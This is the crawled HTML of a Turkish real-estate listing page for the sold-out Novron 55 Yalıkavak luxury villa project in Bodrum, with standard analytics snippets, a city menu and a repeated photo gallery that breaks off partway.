

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-55-yalikavak
body_size: 17159
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Novron 55 Yalıkavak Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Novron 55 Yalıkavak, Bodrum Yalıkavak, Muğla konut projesi ile ilgili fiyatlar ve tüm detaylar. Finlandiya kökenli firma Novron tarafından hayata geçirilen proje 13 farklı lüks villadan oluşmakta villalar 260 metrekare büyüklüğünde tasarlandı.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-55-yalikavak" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Muğla Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/mugla-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Bodrum Yalıkavak Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/bodrum-yalikavak-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Novron 55 Yalıkavak",
                "item": "https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-55-yalikavak" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Novron İnşaat" />
    <meta name="twitter:title" content="Novron 55 Yalıkavak" />
    <meta name="twitter:description" content="Novron 55 Yalıkavak, Bodrum Yalıkavak, Muğla konut projesi ile ilgili fiyatlar ve tüm detaylar. Finlandiya kökenli firma Novron tarafından hayata geçirilen proje 13 farklı lüks villadan oluşmakta villalar 260 metrekare büyüklüğünde tasarlandı."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/23/700x466/102b4111-829d-4cfb-a4e6-cb911f39c944.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/novron-55-yalikavak">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Novron 55 Yalıkavak">
    <meta property="og:description" content="Novron 55 Yalıkavak, Bodrum Yalıkavak, Muğla konut projesi ile ilgili fiyatlar ve tüm detaylar. Finlandiya kökenli firma Novron tarafından hayata geçirilen proje 13 farklı lüks villadan oluşmakta villalar 260 metrekare büyüklüğünde tasarlandı.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/23/700x466/102b4111-829d-4cfb-a4e6-cb911f39c944.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri"><i class="icofont-rounded-right"></i> Muğla</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/bodrum-yalikavak-konut-projeleri"><i class="icofont-rounded-right"></i> Bodrum Yalıkavak</a></li>
                        <li><i class="icofont-rounded-right"></i> Novron 55 Yalıkavak</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Novron 55 Yalıkavak</h1>
                            <h3 style="color: #c73030">SATIŞI TAMAMLANDI</h3>
                            <span><i class="lni-map-marker"></i> Muğla / Bodrum Yalıkavak</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/37ed708d-2492-4085-8509-976aa036cb3c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/37ed708d-2492-4085-8509-976aa036cb3c.jpg " alt="Novron 55 Yalıkavak - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/825a14d0-85f1-4a0c-9edb-c0c1e35fc304.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/825a14d0-85f1-4a0c-9edb-c0c1e35fc304.jpg " alt="Novron 55 Yalıkavak - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/630d4659-4b54-4f6a-bd82-ee3b3555590e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/630d4659-4b54-4f6a-bd82-ee3b3555590e.jpg " alt="Novron 55 Yalıkavak - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/423cd3a0-df2a-4ac1-8e14-2c8ba486bd6f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/423cd3a0-df2a-4ac1-8e14-2c8ba486bd6f.jpg " alt="Novron 55 Yalıkavak - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/20b9ae31-7fa4-4aae-aec1-c6257d26c1be.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/20b9ae31-7fa4-4aae-aec1-c6257d26c1be.jpg " alt="Novron 55 Yalıkavak - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/93e22878-c15e-4dbf-954b-1f9dc85ea487.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/93e22878-c15e-4dbf-954b-1f9dc85ea487.jpg " alt="Novron 55 Yalıkavak - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a7611889-145f-4246-8134-07dcd866647d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a7611889-145f-4246-8134-07dcd866647d.jpg " alt="Novron 55 Yalıkavak - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/9adf3454-7025-4180-b136-557ec900ceaa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/9adf3454-7025-4180-b136-557ec900ceaa.jpg " alt="Novron 55 Yalıkavak - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/dc783b91-2608-499a-882f-ceaabfc7f811.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/dc783b91-2608-499a-882f-ceaabfc7f811.jpg " alt="Novron 55 Yalıkavak - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a54a0138-c3fb-4e86-9737-7a2352cc55d3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a54a0138-c3fb-4e86-9737-7a2352cc55d3.jpg " alt="Novron 55 Yalıkavak - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/fbfde622-dc82-4276-9c86-8598821ee489.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/fbfde622-dc82-4276-9c86-8598821ee489.jpg " alt="Novron 55 Yalıkavak - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/e0acfb8e-a2c5-40b4-b3e2-ebcc98da16bc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/e0acfb8e-a2c5-40b4-b3e2-ebcc98da16bc.jpg " alt="Novron 55 Yalıkavak - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/184ea8d4-dbca-43ba-9e55-33c63a0204af.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/184ea8d4-dbca-43ba-9e55-33c63a0204af.jpg " alt="Novron 55 Yalıkavak - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/33e57624-d749-4d7c-aba7-74c035b09dea.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/33e57624-d749-4d7c-aba7-74c035b09dea.jpg " alt="Novron 55 Yalıkavak - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/37ed708d-2492-4085-8509-976aa036cb3c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/37ed708d-2492-4085-8509-976aa036cb3c.jpg " alt="Novron 55 Yalıkavak - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/825a14d0-85f1-4a0c-9edb-c0c1e35fc304.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/825a14d0-85f1-4a0c-9edb-c0c1e35fc304.jpg " alt="Novron 55 Yalıkavak - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/630d4659-4b54-4f6a-bd82-ee3b3555590e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/630d4659-4b54-4f6a-bd82-ee3b3555590e.jpg " alt="Novron 55 Yalıkavak - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/423cd3a0-df2a-4ac1-8e14-2c8ba486bd6f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/423cd3a0-df2a-4ac1-8e14-2c8ba486bd6f.jpg " alt="Novron 55 Yalıkavak - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/20b9ae31-7fa4-4aae-aec1-c6257d26c1be.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/20b9ae31-7fa4-4aae-aec1-c6257d26c1be.jpg " alt="Novron 55 Yalıkavak - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/93e22878-c15e-4dbf-954b-1f9dc85ea487.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/93e22878-c15e-4dbf-954b-1f9dc85ea487.jpg " alt="Novron 55 Yalıkavak - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a7611889-145f-4246-8134-07dcd866647d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a7611889-145f-4246-8134-07dcd866647d.jpg " alt="Novron 55 Yalıkavak - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/9adf3454-7025-4180-b136-557ec900ceaa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/9adf3454-7025-4180-b136-557ec900ceaa.jpg " alt="Novron 55 Yalıkavak - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/dc783b91-2608-499a-882f-ceaabfc7f811.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/dc783b91-2608-499a-882f-ceaabfc7f811.jpg " alt="Novron 55 Yalıkavak - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a54a0138-c3fb-4e86-9737-7a2352cc55d3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a54a0138-c3fb-4e86-9737-7a2352cc55d3.jpg " alt="Novron 55 Yalıkavak - 24"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/fbfde622-dc82-4276-9c86-8598821ee489.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/fbfde622-dc82-4276-9c86-8598821ee489.jpg " alt="Novron 55 Yalıkavak - 25"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/e0acfb8e-a2c5-40b4-b3e2-ebcc98da16bc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/e0acfb8e-a2c5-40b4-b3e2-ebcc98da16bc.jpg " alt="Novron 55 Yalıkavak - 26"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/184ea8d4-dbca-43ba-9e55-33c63a0204af.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/184ea8d4-dbca-43ba-9e55-33c63a0204af.jpg " alt="Novron 55 Yalıkavak - 27"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/33e57624-d749-4d7c-aba7-74c035b09dea.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/33e57624-d749-4d7c-aba7-74c035b09dea.jpg " alt="Novron 55 Yalıkavak - 28"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/37ed708d-2492-4085-8509-976aa036cb3c.jpg" alt="Novron 55 Yalıkavak - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/825a14d0-85f1-4a0c-9edb-c0c1e35fc304.jpg" alt="Novron 55 Yalıkavak - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/630d4659-4b54-4f6a-bd82-ee3b3555590e.jpg" alt="Novron 55 Yalıkavak - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/423cd3a0-df2a-4ac1-8e14-2c8ba486bd6f.jpg" alt="Novron 55 Yalıkavak - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/20b9ae31-7fa4-4aae-aec1-c6257d26c1be.jpg" alt="Novron 55 Yalıkavak - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/93e22878-c15e-4dbf-954b-1f9dc85ea487.jpg" alt="Novron 55 Yalıkavak - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a7611889-145f-4246-8134-07dcd866647d.jpg" alt="Novron 55 Yalıkavak - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/9adf3454-7025-4180-b136-557ec900ceaa.jpg" alt="Novron 55 Yalıkavak - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/dc783b91-2608-499a-882f-ceaabfc7f811.jpg" alt="Novron 55 Yalıkavak - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/a54a0138-c3fb-4e86-9737-7a2352cc55d3.jpg" alt="Novron 55 Yalıkavak - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/fbfde622-dc82-4276-9c86-8598821ee489.jpg" alt="Novron 55 Yalıkavak - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/e0acfb8e-a2c5-40b4-b3e2-ebcc98da16bc.jpg" alt="Novron 55 Yalıkavak - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/184ea8d4-dbca-43ba-9e55-33c63a0204af.jpg" alt="Novron 55 Yalıkavak - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/33e57624-d749-4d7c-aba7-74c035b09dea.jpg" alt="Novron 55 Yalıkavak - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/37ed708d-2492-4085-8509-976aa036cb3c.jpg" alt="Novron 55 Yalıkavak - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/11/23/700x466/825a14d0-85f1-4a0c-9edb-c0c1e35fc304.jpg" alt="Novron 55 Yalıkavak - 16"></div>
